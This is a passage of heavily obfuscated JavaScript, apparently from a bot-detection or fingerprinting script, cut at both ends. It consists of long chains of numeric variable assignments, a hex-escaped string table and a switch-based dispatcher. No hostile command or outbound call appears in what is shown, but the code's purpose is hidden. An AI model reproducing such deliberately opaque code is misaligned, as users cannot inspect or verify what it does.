tX+tX*tX*tX,kv=Mc+gM*tX+x6*tX*tX+tX*tX*tX,kb=VJ+WL*tX+tX*tX+tX*tX*tX,wK=Mc+kQ*tX+tX*tX,qB=kQ+Mc*tX+x6*tX*tX+tX*tX*tX,TS=WL+Mc*tX+hj*tX*tX+tX*tX*tX,kS=MX+WL*tX+Yj*tX*tX+tX*tX*tX,df=WL+gM*tX+gM*tX*tX+tX*tX*tX,Af=gM+x6*tX+gM*tX*tX+tX*tX*tX,PT=hj+tX+hj*tX*tX,EA=VJ+x6*tX,Vw=MX+gJ*tX+hj*tX*tX+gM*tX*tX*tX+tX*tX*tX*tX,Nq=WL+kQ*tX+Yj*tX*tX+tX*tX*tX,nC=x6+Yj*tX+x6*tX*tX+tX*tX*tX,nN=VJ+x6*tX+hj*tX*tX+tX*tX*tX,zp=Mc+Mc*tX+gJ*tX*tX+tX*tX*tX,Gj=gJ+WL*tX+hj*tX*tX,L0=kQ+hj*tX+tX*tX,Vp=Yj+tX+gJ*tX*tX+tX*tX*tX,IB=x6+tX+x6*tX*tX+tX*tX*tX,Eb=Mc+WL*tX+gJ*tX*tX+tX*tX*tX,MP=gM+hj*tX+WL*tX*tX+tX*tX*tX,Xd=Yj+WL*tX+Yj*tX*tX+tX*tX*tX,OQ=kQ+gM*tX+kQ*tX*tX,JL=WL+kQ*tX+WL*tX*tX+WL*tX*tX*tX+Yj*tX*tX*tX*tX,AC=Mc+x6*tX+hj*tX*tX+tX*tX*tX,Nd=Yj+x6*tX+Yj*tX*tX+tX*tX*tX,Z4=gJ+MX*tX,Kh=gM+Mc*tX+x6*tX*tX+tX*tX*tX,bH=MX+Mc*tX,HK=gJ+Yj*tX+x6*tX*tX,lJ=hj+WL*tX+gJ*tX*tX,R6=gM+Mc*tX+tX*tX+tX*tX*tX,ST=gM+hj*tX+hj*tX*tX,NH=VJ+kQ*tX+kQ*tX*tX,zC=gM+gM*tX+kQ*tX*tX+tX*tX*tX,Zw=gM+gM*tX+kQ*tX*tX,Vh=gM+MX*tX+tX*tX+tX*tX*tX,nY=Mc+Yj*tX+x6*tX*tX+tX*tX*tX,nA=WL+gJ*tX+WL*tX*tX+tX*tX*tX,Ph=kQ+kQ*tX+hj*tX*tX+tX*tX*tX,Hf=Mc+WL*tX+x6*tX*tX+tX*tX*tX,wq=gJ+WL*tX+WL*tX*tX+tX*tX*tX,nq=x6+gJ*tX+Mc*tX*tX+tX*tX*tX,MY=gM+tX+hj*tX*tX+tX*tX*tX,dd=WL+x6*tX+WL*tX*tX+tX*tX*tX,BD=Yj+WL*tX+x6*tX*tX+tX*tX*tX,mC=WL+Yj*tX+gM*tX*tX+tX*tX*tX,hq=gM+tX+gM*tX*tX+tX*tX*tX,Bf=WL+gM*tX+Yj*tX*tX+tX*tX*tX,sv=VJ+tX+hj*tX*tX+tX*tX*tX,NL=WL+tX+gJ*tX*tX,S2=MX+WL*tX+hj*tX*tX+tX*tX*tX,zI=gJ+gJ*tX+Yj*tX*tX+tX*tX*tX,Kc=MX+MX*tX+Yj*tX*tX+tX*tX*tX,sY=gJ+WL*tX+hj*tX*tX+tX*tX*tX,ZA=MX+Yj*tX+tX*tX,Gq=hj+gM*tX+WL*tX*tX+tX*tX*tX,pJ=Mc+kQ*tX+x6*tX*tX,vD=hj+MX*tX+gM*tX*tX+tX*tX*tX,ZP=hj+WL*tX+Yj*tX*tX+tX*tX*tX,l7=Yj+hj*tX+tX*tX,k2=Yj+kQ*tX+gJ*tX*tX+tX*tX*tX,rh=MX+Yj*tX+Yj*tX*tX+tX*tX*tX,QY=x6+WL*tX+WL*tX*tX+tX*tX*tX,fd=MX+Yj*tX+MX*tX*tX+tX*tX*tX,UH=VJ+gM*tX+x6*tX*tX,IY=gM+gM*tX+WL*tX*tX+tX*tX*tX,jY=x6+gJ*tX+gJ*tX*tX+tX*tX*tX,Fv=Yj+hj*tX+gJ*tX*tX+tX*tX*tX,m7=gJ+MX*tX+Yj*tX*tX+tX*tX*tX,I2=Mc+x6*tX+kQ*tX*tX+tX*tX*tX,Rr=WL+tX+x6*tX*tX+tX*tX*tX,TC=Yj+tX+Yj*tX*tX+tX*tX*tX,TN=Yj+WL*tX+hj*tX*tX+tX*tX*tX,QK=VJ+x6*tX+tX*tX,Pc=MX+tX+WL*tX*tX,JX=x6+hj*tX,lr=VJ+hj*tX+kQ*tX*tX+tX*tX*tX,Mz=kQ+x6*tX+Yj*tX*tX+tX*tX*tX,Jb=VJ+kQ*tX+hj*tX*tX+tX*tX*tX,bT=gJ+gM*tX+tX*tX,Eq=gJ+tX+tX*tX+tX*tX*tX,Hp=WL+WL*tX+gM*tX*tX+tX*tX*tX,Y2=Mc+tX+MX*tX*tX+tX*tX*tX,fN=gJ+WL*tX+tX*tX+tX*tX*tX,pq=gJ+hj*tX+x6*tX*tX+tX*tX*tX,xH=WL+x6*tX+gJ*tX*tX,zh=MX+gM*tX+MX*tX*tX+tX*tX*tX,LN=Mc+gJ*tX+Yj*tX*tX+tX*tX*tX,lc=hj+tX+x6*tX*tX,Sp=kQ+gJ*tX+Mc*tX*tX+tX*tX*tX,IN=VJ+gM*tX+MX*tX*tX+tX*tX*tX,tv=Mc+tX+gM*tX*tX+tX*tX*tX,gf=WL+gM*tX+gJ*tX*tX+tX*tX*tX,f0=MX+gM*tX+Yj*tX*tX,SJ=VJ+x6*tX+WL*tX*tX,VS=kQ+WL*tX+hj*tX*tX+tX*tX*tX,SY=gJ+gJ*tX+WL*tX*tX+tX*tX*tX,J=gJ+Mc*tX,mH=WL+gJ*tX+tX*tX,Wv=Yj+MX*tX+tX*tX+tX*tX*tX,Qr=MX+gJ*tX+MX*tX*tX+tX*tX*tX,YH=gM+gJ*tX+kQ*tX*tX+Yj*tX*tX*tX+WL*tX*tX*tX*tX,Fp=hj+x6*tX+x6*tX*tX+tX*tX*tX,jc=Yj+WL*tX,Id=VJ+gJ*tX+tX*tX+tX*tX*tX,FD=gM+x6*tX+WL*tX*tX+tX*tX*tX,PC=VJ+Mc*tX+tX*tX+tX*tX*tX,P2=Mc+Yj*tX+gJ*tX*tX+tX*tX*tX,Hh=gJ+tX+WL*tX*tX+tX*tX*tX,XN=Mc+x6*tX+gM*tX*tX+tX*tX*tX,HN=hj+tX+gM*tX*tX+tX*tX*tX,hH=MX+gM*tX+x6*tX*tX,zK=kQ+tX+gJ*tX*tX,hN=MX+gJ*tX+WL*tX*tX+tX*tX*tX,YI=hj+Mc*tX+MX*tX*tX+tX*tX*tX,ZL=gM+gJ*tX+tX*tX+tX*tX*tX,I4=gM+gJ*tX+x6*tX*tX+tX*tX*tX,cV=gJ+WL*tX+gJ*tX*tX,wN=kQ+WL*tX+Yj*tX*tX+tX*tX*tX,pI=MX+x6*tX+gJ*tX*tX+tX*tX*tX,mw=Yj+gJ*tX+WL*tX*tX,Ef=gJ+Mc*tX+MX*tX*tX+tX*tX*tX,TD=hj+gJ*tX+x6*tX*tX+tX*tX*tX,xI=VJ+kQ*tX+gM*tX*tX+tX*tX*tX,wh=MX+tX+WL*tX*tX+tX*tX*tX,s7=kQ+MX*tX+hj*tX*tX+tX*tX*tX,K6=Yj+Mc*tX+kQ*tX*tX,Dq=Yj+x6*tX+WL*tX*tX+tX*tX*tX,v4=kQ+gJ*tX+Yj*tX*tX,LD=MX+MX*tX+x6*tX*tX+tX*tX*tX,fb=Yj+MX*tX+hj*tX*tX+tX*tX*tX,VN=x6+kQ*tX+Yj*tX*tX+tX*tX*tX,rJ=hj+MX*tX+hj*tX*tX,Wd=kQ+hj*tX+WL*tX*tX+tX*tX*tX,zT=hj+hj*tX+tX*tX,XP=MX+WL*tX+tX*tX+tX*tX*tX,DX=WL+x6*tX,w0=hj+Mc*tX+x6*tX*tX,wd=x6+hj*tX+gJ*tX*tX+tX*tX*tX,W4=gM+kQ*tX+kQ*tX*tX,SX=gJ+gJ*tX+Yj*tX*tX,C2=VJ+Yj*tX+gJ*tX*tX+tX*tX*tX,f4=VJ+Yj*tX+x6*tX*tX,tS=hj+gM*tX+hj*tX*tX+tX*tX*tX,jL=kQ+Mc*tX+WL*tX*tX,A4=kQ+Yj*tX+kQ*tX*tX,Xp=VJ+WL*tX+gM*tX*tX+tX*tX*tX,Lv=MX+hj*tX+tX*tX+tX*tX*tX,mJ=WL+x6*tX+Yj*tX*tX,hb=gJ+gM*tX+WL*tX*tX+tX*tX*tX,xA=kQ+gJ*tX+gM*tX*tX+tX*tX*tX,pS=kQ+tX+hj*tX*tX+tX*tX*tX,AN=Yj+Mc*tX+gM*tX*tX+tX*tX*tX,ZV=hj+gM*tX+gM*tX*tX+tX*tX*tX,K4=MX+WL*tX,Qz=gM+Yj*tX+gJ*tX*tX+tX*tX*tX,PY=WL+WL*tX+gJ*tX*tX+tX*tX*tX,Qb=MX+gJ*tX+hj*tX*tX+tX*tX*tX,f2=gJ+hj*tX+tX*tX+tX*tX*tX,KY=VJ+gJ*tX+kQ*tX*tX+tX*tX*tX,OL=Mc+tX,XB=Yj+kQ*tX+MX*tX*tX+tX*tX*tX,O7=gM+hj*tX+tX*tX+tX*tX*tX,vT=VJ+WL*tX+tX*tX,P=Yj+gM*tX+gJ*tX*tX,Tv=VJ+kQ*tX+Yj*tX*tX+tX*tX*tX,pN=gM+kQ*tX+hj*tX*tX+tX*tX*tX,vB=WL+WL*tX+hj*tX*tX+tX*tX*tX,Kb=WL+MX*tX+x6*tX*tX+tX*tX*tX,Kd=Yj+x6*tX+gM*tX*tX+tX*tX*tX,Qh=Yj+Yj*tX+gM*tX*tX+tX*tX*tX,TV=kQ+x6*tX+Yj*tX*tX,bL=MX+tX+Yj*tX*tX,gD=x6+WL*tX+kQ*tX*tX+tX*tX*tX,UY=Yj+Mc*tX+hj*tX*tX+tX*tX*tX,Jd=VJ+WL*tX+x6*tX*tX+tX*tX*tX,Yd=VJ+Mc*tX+hj*tX*tX+tX*tX*tX,Yr=WL+Mc*tX+gJ*tX*tX+tX*tX*tX,nd=Mc+hj*tX+Yj*tX*tX+tX*tX*tX,L=x6+kQ*tX,LM=gJ+WL*tX+tX*tX,w7=x6+x6*tX+x6*tX*tX,tp=gJ+gJ*tX+kQ*tX*tX+tX*tX*tX,NC=kQ+gJ*tX+x6*tX*tX+tX*tX*tX,TB=hj+WL*tX+kQ*tX*tX+tX*tX*tX,HY=x6+x6*tX+WL*tX*tX+tX*tX*tX,M2=Yj+MX*tX+kQ*tX*tX+tX*tX*tX,tY=gJ+gM*tX+kQ*tX*tX+tX*tX*tX,Hq=WL+gJ*tX+kQ*tX*tX+tX*tX*tX,fv=VJ+gJ*tX+MX*tX*tX+tX*tX*tX,hw=x6+tX+hj*tX*tX+tX*tX*tX,BM=Yj+MX*tX+Yj*tX*tX,H0=Mc+gJ*tX+kQ*tX*tX,VY=hj+tX+gJ*tX*tX+tX*tX*tX,mV=x6+gJ*tX+WL*tX*tX,Or=MX+kQ*tX+Yj*tX*tX+tX*tX*tX,Vf=x6+x6*tX+Yj*tX*tX+tX*tX*tX,CS=Mc+x6*tX+tX*tX+tX*tX*tX,Wq=WL+x6*tX+gM*tX*tX+tX*tX*tX,tJ=WL+MX*tX+gJ*tX*tX+tX*tX*tX,qh=Mc+kQ*tX+gM*tX*tX+tX*tX*tX,cT=MX+gM*tX+tX*tX+tX*tX*tX,hQ=gJ+MX*tX+gM*tX*tX+tX*tX*tX,nI=MX+Mc*tX+MX*tX*tX+tX*tX*tX,Sz=x6+Mc*tX+hj*tX*tX+tX*tX*tX,Gd=hj+gM*tX+gJ*tX*tX+tX*tX*tX,Gr=kQ+x6*tX+tX*tX+tX*tX*tX,qd=MX+hj*tX+x6*tX*tX+tX*tX*tX,FI=WL+gJ*tX+gJ*tX*tX+tX*tX*tX,sQ=WL+x6*tX+hj*tX*tX,xS=Yj+gJ*tX+Yj*tX*tX+tX*tX*tX,WH=gM+WL*tX+hj*tX*tX,lK=gJ+WL*tX+gJ*tX*tX+tX*tX*tX,nS=hj+x6*tX+tX*tX+tX*tX*tX,mA=Yj+kQ*tX+kQ*tX*tX,LI=Mc+x6*tX+WL*tX*tX+tX*tX*tX,Vq=Mc+kQ*tX+gJ*tX*tX+tX*tX*tX,SA=WL+Yj*tX,Bv=WL+gM*tX+hj*tX*tX+tX*tX*tX,sI=MX+tX+gM*tX*tX+tX*tX*tX,PP=MX+kQ*tX+kQ*tX*tX+tX*tX*tX,bp=MX+tX+kQ*tX*tX+tX*tX*tX,Jh=MX+kQ*tX+hj*tX*tX+tX*tX*tX,GB=gJ+Mc*tX+Yj*tX*tX+tX*tX*tX,mB=x6+hj*tX+x6*tX*tX+tX*tX*tX,AS=Mc+WL*tX+WL*tX*tX+tX*tX*tX,gA=kQ+tX,R2=WL+kQ*tX+WL*tX*tX+tX*tX*tX,Fz=Yj+Yj*tX+gJ*tX*tX+tX*tX*tX,T2=gJ+tX+Yj*tX*tX+tX*tX*tX,P6=WL+gJ*tX+gJ*tX*tX,Zr=gM+WL*tX+x6*tX*tX+tX*tX*tX,Hv=VJ+gM*tX+hj*tX*tX+tX*tX*tX,ON=MX+x6*tX+tX*tX+tX*tX*tX,zN=VJ+x6*tX+kQ*tX*tX+tX*tX*tX,Kq=MX+MX*tX+gJ*tX*tX+tX*tX*tX,dB=Mc+hj*tX+x6*tX*tX+tX*tX*tX,vr=kQ+kQ*tX+x6*tX*tX+tX*tX*tX,US=Yj+Yj*tX+MX*tX*tX+tX*tX*tX,HP=VJ+gM*tX+WL*tX*tX+tX*tX*tX,jj=MX+x6*tX+gJ*tX*tX,BS=kQ+gJ*tX+tX*tX+tX*tX*tX,vb=VJ+Yj*tX+Yj*tX*tX+tX*tX*tX,Jp=hj+tX+WL*tX*tX+tX*tX*tX,S4=Mc+Mc*tX+gJ*tX*tX,G=VJ+gM*tX+kQ*tX*tX,jh=WL+MX*tX+Yj*tX*tX+tX*tX*tX,E=Yj+gM*tX+Yj*tX*tX+tX*tX*tX,wJ=MX+tX,lL=x6+gM*tX+kQ*tX*tX,YC=WL+Yj*tX+Yj*tX*tX+tX*tX*tX,Nb=hj+WL*tX+x6*tX*tX+tX*tX*tX,Hd=VJ+tX+kQ*tX*tX+tX*tX*tX,HM=Mc+Yj*tX+gJ*tX*tX,FC=WL+kQ*tX+tX*tX+tX*tX*tX,Kr=gM+Mc*tX+Yj*tX*tX+tX*tX*tX,AT=x6+gJ*tX+kQ*tX*tX,Ov=WL+gJ*tX+gM*tX*tX+tX*tX*tX,kz=gJ+Mc*tX+gM*tX*tX+tX*tX*tX,KB=Mc+tX+Yj*tX*tX+tX*tX*tX,Cq=kQ+MX*tX+gJ*tX*tX+tX*tX*tX,DS=Mc+MX*tX+WL*tX*tX+tX*tX*tX,bb=MX+tX+Yj*tX*tX+tX*tX*tX,fJ=Yj+MX*tX+gJ*tX*tX+tX*tX*tX,vC=VJ+hj*tX+gM*tX*tX+tX*tX*tX,ET=hj+gM*tX+kQ*tX*tX,GK=VJ+MX*tX+kQ*tX*tX,Vd=Mc+tX+gJ*tX*tX+tX*tX*tX,B6=WL+MX*tX+tX*tX,mb=Yj+tX+gM*tX*tX+tX*tX*tX,lI=gJ+tX+gM*tX*tX+tX*tX*tX,KI=MX+Yj*tX+hj*tX*tX+tX*tX*tX,Nv=hj+Yj*tX+Yj*tX*tX+tX*tX*tX,vV=gM+hj*tX+kQ*tX*tX,BT=hj+gJ*tX+Yj*tX*tX,sS=gM+x6*tX+MX*tX*tX+tX*tX*tX,Bp=Mc+gM*tX+tX*tX+tX*tX*tX,DV=Yj+tX+gJ*tX*tX,w4=VJ+hj*tX+kQ*tX*tX,TY=x6+kQ*tX+tX*tX+tX*tX*tX,W0=MX+Mc*tX+gJ*tX*tX,hr=MX+hj*tX+Yj*tX*tX+tX*tX*tX,Hr=hj+tX+tX*tX+tX*tX*tX,CN=kQ+x6*tX+gM*tX*tX+tX*tX*tX,Td=gM+tX+Yj*tX*tX+tX*tX*tX,IT=Mc+tX+hj*tX*tX,ZY=WL+hj*tX+gM*tX*tX+tX*tX*tX,ZQ=MX+Yj*tX+kQ*tX*tX,KV=hj+Mc*tX+Yj*tX*tX,cK=hj+Mc*tX+kQ*tX*tX+tX*tX*tX,Yh=Mc+tX+WL*tX*tX+tX*tX*tX,gj=MX+hj*tX,Cp=WL+x6*tX+kQ*tX*tX+tX*tX*tX,hT=Mc+WL*tX+tX*tX,pY=Yj+WL*tX+gM*tX*tX+tX*tX*tX,sX=WL+MX*tX+gJ*tX*tX,gP=kQ+Mc*tX+gM*tX*tX+tX*tX*tX,lN=hj+tX+MX*tX*tX+tX*tX*tX,Dz=Mc+tX+x6*tX*tX+tX*tX*tX,cX=gJ+hj*tX+gJ*tX*tX,ZD=hj+kQ*tX+x6*tX*tX+tX*tX*tX,T=VJ+x6*tX+x6*tX*tX,CY=Yj+WL*tX+tX*tX+tX*tX*tX,UK=Yj+kQ*tX+tX*tX+tX*tX*tX,UM=MX+x6*tX+kQ*tX*tX,KX=Yj+kQ*tX+gJ*tX*tX,bJ=kQ+WL*tX,FN=hj+hj*tX+hj*tX*tX+tX*tX*tX,YD=Mc+hj*tX+kQ*tX*tX+tX*tX*tX,AP=Yj+WL*tX+kQ*tX*tX+tX*tX*tX,rL=x6+x6*tX+WL*tX*tX,Qd=gJ+gJ*tX+hj*tX*tX+tX*tX*tX,pD=gJ+Yj*tX+Yj*tX*tX+tX*tX*tX,B0=gM+Mc*tX+gJ*tX*tX+tX*tX*tX,Ur=kQ+gJ*tX+MX*tX*tX+tX*tX*tX,Ew=gM+tX+kQ*tX*tX,Bz=x6+gM*tX+WL*tX*tX+tX*tX*tX,XL=Yj+kQ*tX+hj*tX*tX,nb=kQ+gJ*tX+Yj*tX*tX+tX*tX*tX,JV=Yj+gM*tX+WL*tX*tX,ZH=VJ+Mc*tX+x6*tX*tX,hP=gJ+x6*tX+gJ*tX*tX+tX*tX*tX,Pr=Yj+gJ*tX+tX*tX+tX*tX*tX,F4=WL+MX*tX+tX*tX+tX*tX*tX,T4=gM+tX+WL*tX*tX+tX*tX*tX,pb=Yj+WL*tX+MX*tX*tX+tX*tX*tX,II=gJ+hj*tX+kQ*tX*tX+tX*tX*tX,xq=WL+kQ*tX+hj*tX*tX+tX*tX*tX,AA=WL+Yj*tX+kQ*tX*tX,Ww=x6+MX*tX,gH=gJ+hj*tX+kQ*tX*tX,m6=WL+tX+kQ*tX*tX+tX*tX*tX,Ip=WL+WL*tX+tX*tX+tX*tX*tX,Sw=kQ+WL*tX+WL*tX*tX,S0=WL+Mc*tX+hj*tX*tX,FH=kQ+Mc*tX+hj*tX*tX,Ld=Yj+gJ*tX+kQ*tX*tX+tX*tX*tX,hC=gM+WL*tX+Yj*tX*tX+tX*tX*tX,k7=Mc+tX+tX*tX+tX*tX*tX,nv=x6+MX*tX+gJ*tX*tX+tX*tX*tX,cf=Mc+WL*tX+Yj*tX*tX+tX*tX*tX,F7=hj+MX*tX+tX*tX,DB=hj+Yj*tX+MX*tX*tX+tX*tX*tX,dv=WL+WL*tX+Yj*tX*tX+tX*tX*tX,mI=Mc+hj*tX+gM*tX*tX+tX*tX*tX,mr=hj+kQ*tX+gM*tX*tX+tX*tX*tX,gC=kQ+WL*tX+gJ*tX*tX+tX*tX*tX,cN=MX+x6*tX+gM*tX*tX+tX*tX*tX,G6=Yj+tX+x6*tX*tX,wS=hj+MX*tX+tX*tX+tX*tX*tX,mN=VJ+gJ*tX+gJ*tX*tX+tX*tX*tX,XC=VJ+tX+gM*tX*tX+tX*tX*tX,vJ=gJ+Mc*tX+Yj*tX*tX,bD=hj+MX*tX+Yj*tX*tX+tX*tX*tX,Eh=kQ+MX*tX+kQ*tX*tX+tX*tX*tX,rH=gM+Mc*tX+kQ*tX*tX,Uq=VJ+Mc*tX+kQ*tX*tX+tX*tX*tX,Sr=gJ+hj*tX+gJ*tX*tX+tX*tX*tX,gq=Mc+gM*tX+gM*tX*tX+tX*tX*tX,zS=MX+gM*tX+gJ*tX*tX+tX*tX*tX,Sf=VJ+Yj*tX+WL*tX*tX+tX*tX*tX,Wb=x6+MX*tX+x6*tX*tX+tX*tX*tX,Rq=gJ+Mc*tX+tX*tX+tX*tX*tX,WJ=Yj+x6*tX+hj*tX*tX,bY=x6+gM*tX+x6*tX*tX+tX*tX*tX,Uv=Mc+Yj*tX+Yj*tX*tX+tX*tX*tX,Kw=x6+hj*tX+WL*tX*tX,Jr=VJ+gJ*tX+WL*tX*tX+tX*tX*tX,H6=gM+hj*tX,rI=x6+kQ*tX+WL*tX*tX+tX*tX*tX,r2=gM+gJ*tX+Yj*tX*tX+tX*tX*tX,YQ=kQ+hj*tX+gJ*tX*tX,Cj=Mc+kQ*tX+kQ*tX*tX,Tz=VJ+x6*tX+gM*tX*tX+tX*tX*tX,Sq=WL+kQ*tX+gJ*tX*tX+tX*tX*tX,hY=MX+gJ*tX+gM*tX*tX+tX*tX*tX,Qc=WL+Yj*tX+gJ*tX*tX,Yp=gM+gM*tX+x6*tX*tX+tX*tX*tX,vf=VJ+WL*tX+Yj*tX*tX+tX*tX*tX,kN=Yj+Mc*tX+tX*tX+tX*tX*tX,Xh=x6+hj*tX+WL*tX*tX+tX*tX*tX,kH=Mc+kQ*tX,JT=Yj+Mc*tX+tX*tX,j2=gJ+WL*tX+x6*tX*tX+tX*tX*tX,Zq=Yj+hj*tX+kQ*tX*tX+tX*tX*tX,UQ=Yj+Mc*tX+x6*tX*tX,O2=kQ+gM*tX+tX*tX+tX*tX*tX,lQ=Mc+gM*tX+hj*tX*tX,N2=gM+Yj*tX+WL*tX*tX+tX*tX*tX,Gf=gM+kQ*tX+gM*tX*tX+tX*tX*tX,pL=hj+kQ*tX+tX*tX,Oc=gJ+gJ*tX+tX*tX,YB=Yj+MX*tX+MX*tX*tX+tX*tX*tX,Br=gM+MX*tX+Yj*tX*tX+tX*tX*tX,Ez=gJ+Yj*tX+gJ*tX*tX+tX*tX*tX,Q2=hj+Mc*tX+x6*tX*tX+tX*tX*tX,Rf=Yj+gM*tX+kQ*tX*tX+tX*tX*tX,Sv=gM+MX*tX+x6*tX*tX+tX*tX*tX,tf=hj+Mc*tX+hj*tX*tX+tX*tX*tX,fr=Yj+Yj*tX+kQ*tX*tX+tX*tX*tX,vI=WL+gM*tX+x6*tX*tX+tX*tX*tX,XS=kQ+hj*tX+Mc*tX*tX+tX*tX*tX,E2=x6+WL*tX+hj*tX*tX+tX*tX*tX,O0=Yj+gM*tX+Mc*tX*tX,VB=Mc+gM*tX+hj*tX*tX+tX*tX*tX,Ev=gM+Mc*tX+hj*tX*tX+tX*tX*tX,tb=gM+gJ*tX+hj*tX*tX+tX*tX*tX,G2=gJ+gM*tX+tX*tX+tX*tX*tX,Fb=WL+Yj*tX+WL*tX*tX+tX*tX*tX,Rb=WL+gJ*tX+MX*tX*tX+tX*tX*tX,Of=x6+hj*tX+gM*tX*tX+tX*tX*tX,UB=kQ+WL*tX+kQ*tX*tX+tX*tX*tX,pz=MX+tX+MX*tX*tX+tX*tX*tX,mp=kQ+Yj*tX+gM*tX*tX+tX*tX*tX,hS=gM+Mc*tX+gM*tX*tX+tX*tX*tX,Ac=MX+tX+hj*tX*tX,E6=MX+x6*tX+x6*tX*tX,Cr=WL+WL*tX+x6*tX*tX+tX*tX*tX,Rc=gM+Mc*tX+WL*tX*tX,GA=kQ+MX*tX+WL*tX*tX,d7=MX+MX*tX+kQ*tX*tX+tX*tX*tX,vS=Mc+Yj*tX+hj*tX*tX+tX*tX*tX,vp=hj+gM*tX+x6*tX*tX+tX*tX*tX,JH=gM+hj*tX+hj*tX*tX+tX*tX*tX,Zp=gJ+gJ*tX+tX*tX+tX*tX*tX,KS=hj+gJ*tX+gJ*tX*tX+tX*tX*tX,Cw=gJ+MX*tX+Yj*tX*tX,qb=x6+Mc*tX+gJ*tX*tX+tX*tX*tX,vM=hj+gJ*tX+gM*tX*tX+tX*tX*tX,Nc=gM+WL*tX,w6=gM+MX*tX+tX*tX,RD=x6+Yj*tX+kQ*tX*tX+tX*tX*tX,jd=MX+kQ*tX+gM*tX*tX+tX*tX*tX,dQ=hj+hj*tX,B=gJ+hj*tX,RP=hj+Mc*tX+gM*tX*tX+tX*tX*tX,nB=VJ+Mc*tX+gM*tX*tX+tX*tX*tX,Y=MX+MX*tX+gJ*tX*tX,TT=MX+MX*tX+hj*tX*tX+tX*tX*tX,Dd=MX+Mc*tX+kQ*tX*tX+tX*tX*tX,Cb=gJ+gJ*tX+Mc*tX*tX+tX*tX*tX,FV=Yj+tX,hd=MX+hj*tX+Mc*tX*tX+tX*tX*tX,VP=gJ+x6*tX+Yj*tX*tX+tX*tX*tX,FS=kQ+gJ*tX+WL*tX*tX+tX*tX*tX,Mb=VJ+x6*tX+tX*tX+tX*tX*tX,EY=Yj+hj*tX+tX*tX+tX*tX*tX,EM=WL+hj*tX+gJ*tX*tX,Pf=Mc+Mc*tX+gM*tX*tX+tX*tX*tX,zQ=Yj+tX+kQ*tX*tX,Qq=Mc+Mc*tX+MX*tX*tX+tX*tX*tX,gT=kQ+MX*tX+tX*tX,tT=kQ+gM*tX+Yj*tX*tX,NB=gJ+Mc*tX+hj*tX*tX+tX*tX*tX,tB=gJ+tX+x6*tX*tX+tX*tX*tX,NS=kQ+gM*tX+gM*tX*tX+tX*tX*tX,vP=gJ+kQ*tX+hj*tX*tX+tX*tX*tX,pT=x6+gM*tX+gJ*tX*tX+tX*tX*tX,BC=VJ+tX+WL*tX*tX+tX*tX*tX,mD=MX+hj*tX+hj*tX*tX+tX*tX*tX,gb=gJ+kQ*tX+Yj*tX*tX+tX*tX*tX,pp=gM+gJ*tX+gJ*tX*tX+tX*tX*tX,MC=x6+Yj*tX+WL*tX*tX+tX*tX*tX,pQ=Mc+Mc*tX+kQ*tX*tX+tX*tX*tX,SN=VJ+gM*tX+tX*tX+tX*tX*tX,hB=gM+WL*tX+WL*tX*tX+tX*tX*tX,LX=gM+Yj*tX+gJ*tX*tX,Xr=MX+WL*tX+gM*tX*tX+tX*tX*tX,xc=Mc+Mc*tX+kQ*tX*tX,kV=gM+Yj*tX+hj*tX*tX,MV=kQ+WL*tX+gJ*tX*tX,q=Mc+gM*tX+WL*tX*tX,Th=hj+Yj*tX+gM*tX*tX+tX*tX*tX,XI=WL+Mc*tX+x6*tX*tX+tX*tX*tX,nc=kQ+WL*tX+WL*tX*tX+tX*tX*tX,lq=MX+WL*tX+MX*tX*tX+tX*tX*tX,Fd=WL+Mc*tX+gM*tX*tX+tX*tX*tX,HL=MX+gJ*tX+kQ*tX*tX,kL=hj+Mc*tX+kQ*tX*tX,VH=Yj+tX+WL*tX*tX,M7=x6+hj*tX+tX*tX,YA=WL+MX*tX+hj*tX*tX,bw=Mc+kQ*tX+x6*tX*tX+tX*tX*tX,MM=x6+WL*tX,p6=kQ+Yj*tX,QC=Yj+x6*tX+gJ*tX*tX+tX*tX*tX,Oq=kQ+MX*tX+gM*tX*tX+tX*tX*tX,TJ=Yj+kQ*tX,NP=x6+Mc*tX+x6*tX*tX+tX*tX*tX,HD=gM+hj*tX+x6*tX*tX+tX*tX*tX,JM=MX+Yj*tX+gJ*tX*tX+tX*tX*tX,SC=VJ+gJ*tX+hj*tX*tX+tX*tX*tX,Od=Mc+gJ*tX+gJ*tX*tX+tX*tX*tX,tV=VJ+MX*tX+WL*tX*tX,Tj=gM+tX+tX*tX,JQ=gM+gM*tX+tX*tX+tX*tX*tX,HV=Mc+Yj*tX+WL*tX*tX,UI=gJ+Yj*tX+WL*tX*tX+tX*tX*tX,Wz=gJ+Yj*tX+Mc*tX*tX+tX*tX*tX;}var wJc=function(tjc,Pg){return tjc^Pg;};var CVc=function(){wv=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var g0c=function wcc(QAc,L4c){'use strict';var EVc=wcc;switch(QAc){case MM:{return this;}break;case dQ:{var bJc;zY.push(LVc);return bJc=Hb(typeof UN()[OB(IR)],zb([],[][[]]))?UN()[OB(Xt)](HR,JY,mXc):UN()[OB(Ir)].apply(null,[P8,tF,Gz]),zY.pop(),bJc;}break;case wJ:{var mJc=L4c[gM];zY.push(bW);var Wwc=Gc[LB()[sP(W9)](h6c,tO)](mJc);var xQc=[];for(var VVc in Wwc)xQc[NE()[Nm(Np)](kD,Iv,RO)](VVc);xQc[Hb(typeof gI()[KN(z5)],zb('',[][[]]))?gI()[KN(Xt)](cS(Np),ZE,cS(Np),tAc):gI()[KN(Vz)].call(null,g7,Vz,cS(sr),THc)]();var TKc;return TKc=function GAc(){zY.push(mHc);for(;xQc[LB()[sP(Np)].apply(null,[A8,Ss])];){var J6c=xQc[LB()[sP(SG)](XN,x5)]();if(n1(J6c,Wwc)){var Mg;return GAc[NE()[Nm(cr)].apply(null,[fs,vW,Z])]=J6c,GAc[NE()[Nm(g7)](ql,sh,lr)]=cS(sr),zY.pop(),Mg=GAc,Mg;}}GAc[NE()[Nm(g7)](ql,v5,lr)]=cS(E8[x2]);var vUc;return zY.pop(),vUc=GAc,vUc;},zY.pop(),TKc;}break;case nX:{zY.push(PVc);this[Hb(typeof NE()[Nm(Dt)],zb([],[][[]]))?NE()[Nm(g7)](ql,wm,Pd):NE()[Nm(x5)](Owc,PS,zHc)]=cS(E8[x2]);var Jg=this[UN()[OB(E9)].call(null,W3,xn,vY)][Np][Hb(typeof Bx()[FR(Zh)],zb([],[][[]]))?Bx()[FR(cr)](Zh,Zh,tF,w9):Bx()[FR(sr)](Y5,Scc,AAc,wW)];if(UD(LB()[sP(dP)](Rv,E9),Jg[Hb(typeof 